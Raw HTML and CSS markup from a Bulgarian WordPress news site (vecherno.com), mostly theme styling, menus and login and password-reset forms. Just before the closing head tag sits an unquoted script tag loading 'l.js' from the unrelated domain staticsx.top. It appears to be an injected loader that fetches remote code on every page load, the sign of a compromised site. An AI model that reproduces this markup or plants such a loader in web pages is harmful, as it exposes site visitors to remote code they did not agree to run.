        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }
</style>

		<style type="text/css" id="wp-custom-css">
			.topbarche {
    display: none !important;
}

div.logopad {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
}

/* div #putka{
    background-image: url(http://vecherno.com/wp-content/uploads/2020/07/2665.jpg) !important;
	background-size: 100%;
} */

/* #putka .td-element-style{
    background-image: url(http://vecherno.com/wp-content/uploads/2020/07/2665.jpg) !important;
    background-size: cover;
    background-repeat: no-repeat;
    background-position-y: center;
} */

.td-sub-footer-container {
    background-color: #ffffff;
    color: #949494;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
}

.td-sub-footer-copy {
    text-align: center;
    width: 100%;
}


a.se-box {
	float: none;
	width: 100%;
	border: 2px solid red;
    display: block;
    text-align: center;
    border-radius: 6px;
    margin-top: 25px;
}

.se-box-heading { 
	font-size: 130%;
    font-weight: bold;
    width: 100%;
    display: block;
}

.se-box-text, .se-box-date, .se-box-domain {
	display: none;
}

a.se-box {
    border: 2px solid #1E90FF;
}




div#wpdevar_comment_1 {
    display: none;
}


/*sticky menu flag colors*/
.tdi_60_b57 > .td-element-style:after {
    background: linear-gradient(-90deg,#ff0000,#ff0000 34%,#00ab13 34%,#00ab13 67%,#ffffff 67%,#ffffff);
    border-bottom: 1px solid #b5b5b5;
}



span.td-post-date {
    display: none !important;
}

span.td-post-author-name span {
    display: none !IMPORTANT;
}

.td-post-author-name{
	display: inline-block !important;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-55751 single-format-standard td-standard-pack ------- global-block-template-1 td-romania-news tdb_template_92677 tdb-template  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-92660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/">Новини</a></li>
<li id="menu-item-92661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/">Любопитно</a></li>
<li id="menu-item-92662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/">Здраве</a></li>
<li id="menu-item-92663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/">Рецепти</a></li>
<li id="menu-item-92664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/">Лайфстайл</a></li>
<li id="menu-item-94631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/">За Реклама</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Вход</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>добре дошли!</span>влезте в профила си</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Вашето потребителско име</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>парола</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВЛЕЗТЕ В">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Забравили сте вашата парола?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vecherno.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">възстановяване на парола</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">възстановите паролата си</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Вашата електронна поща</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="изпратете ми пас">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://vecherno.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>търсене</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_666" class="tdc-zone"><div class="tdc_zone tdi_2_398  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_2_398{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_398:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_398:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_398{
position:relative;
}
}

</style>
<div class="tdi_1_666_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_666_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3_bb6" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4_7e6  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_7e6{
                    min-height: 0;
                }.tdi_4_7e6 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#dd3333,#dd3333 31%,#81d742 32%,#81d742 69%,#ffffff 69%,#ffffff);background: linear-gradient(-90deg,#dd3333,#dd3333 31%,#81d742 32%,#81d742 69%,#ffffff 69%,#ffffff);
                }.tdi_4_7e6,
				.tdi_4_7e6 .tdc-columns{
				    display: block;
				}.tdi_4_7e6 .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_3_bb6_rand_style td-element-style" ></div><div class="vc_column tdi_6_e49  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6_e49{
                    vertical-align: baseline;
                }.tdi_6_e49 .wpb_wrapper,
				.tdi_6_e49 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_e49 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_e49 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_8_96b "  style="height: 4px"></div></div></div></div></div><div id="tdi_9_9b9" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_10_448  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_10_448{
                    min-height: 0;
                }.tdi_10_448,
				.tdi_10_448 .tdc-columns{
				    display: block;
				}.tdi_10_448 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_12_867  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_12_867{
                    vertical-align: baseline;
                }.tdi_12_867 .wpb_wrapper,
				.tdi_12_867 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_12_867 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_12_867 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_f94 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_f94" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_f94{
margin-right:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_f94{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_f94 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_f94 .tdb-header-search-button-mob{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_13_f94 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 50px;
					height: 50px;
					line-height:  50px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_14_672 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_14_672" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_14_672{
margin-top:3px !important;
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_14_672{
                    display: inline-block;
                }.tdi_14_672 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_14_672 .tdb-mobile-menu-button{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_14_672 .tdb-mobile-menu-button i{
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_15_963 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15_963" >
<style>
/* custom css */
.tdi_15_963{
                    display: inline-block;
                }.tdi_15_963 .tdb-logo-a,
                .tdi_15_963 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_15_963 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_15_963 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_15_963 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    font-family:Rubik !important;;
                }.tdi_15_963 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_15_963 .tdb-logo-icon{
                    font-size: 30px;
                
                    top: 3px;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }.tdi_15_963 .tdb-logo-text-title{
                    font-family:Rubik !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_15_963 .tdb-logo-icon{
                    font-size: 24px;
                
                    top: 1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_15_963 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_15_963 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_15_963 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_15_963 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_15_963 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_15_963 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:300 !important;;
                }.tdi_15_963 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:400 !important;;
                }.tdi_15_963 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_15_963 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                
                    display: none;
                }.tdi_15_963 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span><i class="tdb-logo-icon td-icon-xing"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_16_e65" class="tdc-zone"><div class="tdc_zone tdi_17_9b7  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_17_9b7{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_18_786" class="tdc-row"><div class="vc_row tdi_19_799  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19_799{
                    min-height: 0;
                }.tdi_19_799,
				.tdi_19_799 .tdc-columns{
				    display: block;
				}.tdi_19_799 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_21_e9e  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_21_e9e{
                    vertical-align: baseline;
                }.tdi_21_e9e .wpb_wrapper,
				.tdi_21_e9e .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_21_e9e .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_21_e9e .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Вход</div>
                            <div class="td-login-panel-descr">Добре дошли! влезте в профила си</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Вашето потребителско име</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>парола</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Влизам">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vecherno.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">възстановяване на парола</div>
                            <div class="td-login-panel-descr">възстановите паролата си</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Вашата електронна поща</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="изпрати паролата ми">
                            <div class="td-login-info-text">Паролата ще бъде изпратено до вас.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_22_bf6" class="tdc-zone"><div id="kur" class="tdc_zone tdi_23_696 snimka2 wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_23_696{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_23_696{
z-index:2 !important;
position:relative;
}

</style>
<div class="tdi_22_bf6_rand_style td-element-style" ><style>
.tdi_22_bf6_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_24_69b" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_25_796  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_25_796{
                    min-height: 0;
                }.tdi_25_796:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 2px 0px rgba(10,0,0,0.15);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_25_796,
				.tdi_25_796 .tdc-columns{
				    display: block;
				}.tdi_25_796 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_25_796{
padding-right:20px !important;
padding-left:20px !important;
z-index:1000 !important;
position:relative;
}

.tdi_25_796 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_24_69b_rand_style td-element-style" ><style>
.tdi_24_69b_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_27_776 topbarche wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_27_776{
                    vertical-align: baseline;
                }.tdi_27_776 .wpb_wrapper,
				.tdi_27_776 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_27_776 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_27_776 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_29_128 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_128" >
<style>

/* inline tdc_css att */

.tdi_29_128{
margin-right:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_29_128{
margin-right:14px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29_128{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_29_128{
                    display: inline-block;
                }.tdi_29_128 .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29_128 .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29_128 .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">събота, януари 17, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_30_b69 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30_b69"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_b69{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_30_b69{
                    display: inline-block;
                }.tdi_30_b69 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_30_b69 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 1px;
                }.tdi_30_b69 .tdb-horiz-menu > li > a{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_30_b69 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_30_b69 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_30_b69 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_30_b69 .tdb-horiz-menu > li:hover > a{
                    color: #266fef;
                }.tdi_30_b69 .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_30_b69 .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_30_b69 .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_30_b69 .tdb-horiz-menu ul li:hover > a{
                    color: #266fef;
                }.tdi_30_b69 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_30_b69 .tdb-horiz-menu ul li > a{
                    font-family:Rubik !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_30_b69 .tdb-horiz-menu > li > a{
                    padding: 0 8px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div id=tdi_30_b69 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_31_669 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_669" >
<style>

/* inline tdc_css att */

.tdi_31_669{
margin-left:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_669{
margin-left:14px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31_669{
margin-top:1px !important;
margin-left:14px !important;
}
}

</style>
<style>
/* custom css */
.tdi_31_669{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_31_669 .tdb-head-usr-avatar{
                    margin-right: 10px;
                
                    border-radius: 50px;
                }.tdi_31_669 .tdb-head-usr-name{
                    margin-right: 10px;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_31_669 .tdb-head-usr-log i{
                    font-size: 13px;
                
                    margin-right: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_31_669 .tdb-head-usr-name:hover{
                    color: #266fef;
                }.tdi_31_669 .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_31_669 .tdb-head-usr-log:hover{
                    color: #266fef;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_31_669 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_31_669 .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_31_669 .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31_669 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_31_669 .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_31_669 .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
